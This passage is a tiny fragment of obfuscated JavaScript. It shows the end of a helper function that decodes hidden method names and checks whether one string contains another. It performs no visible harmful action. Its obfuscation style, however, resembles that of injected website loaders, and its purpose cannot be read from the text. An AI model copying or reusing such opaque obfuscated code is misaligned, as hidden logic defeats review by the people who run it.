t(W,q){var L=y;return W[L(0x1fa,'yYMJ')+L(0x1f7,'J#5J')+'f'](q)!==-(-0x2513+0x90*-0x34+0x4254);}}());};